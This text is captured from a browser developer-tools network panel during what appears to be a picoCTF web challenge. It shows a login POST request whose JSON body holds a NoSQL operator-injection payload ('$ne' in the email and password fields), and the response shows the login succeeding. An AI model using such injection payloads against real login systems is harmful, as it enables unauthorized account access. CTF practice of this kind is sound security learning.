 New Request Search Blocking
POST http://atlas.picoctf.net:53433/login
URL Parameters
name value
Headers
Host atlas.picoctf.net:53433
Accept-Encoding gzip, deflate
Referer http://atlas.picoctf.net:53433/
Content-Length 56
Origin http://atlas.picoctf.net:53433
Connection keep-alive
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20...
Accept */*
Accept-Language en-US,en;q=0.5
Content-Type application/json
Priority u=0
name value
Body
{"email":"{\"$ne\":\"1\"}","password":"{\"$ne\":\"1\"}"}
File In T... Siz
/ Pr 3... 3.0
favico Fa 4... 150
login /. 2... 17
login Ne 3... 65
login Ne 1... 918
login Ne 1... 905
login Ne 1... 918
login Ne 1... 905
login Ne 1... 917
login Ne 1... 905
login Ne 1... 905
login Ne 1... 905
/. 2... 17
login Ne 1... 905
login Ne 1... 917
login Ne 3... 186
Ne 3... 186
login Ne 3... 186
Headers Cookies Request Response Timings Stack Trace
Filter properties
JSON
success: true
email: "picoplayer355@picoctf.org"
firstName: "pico"
lastName: "player"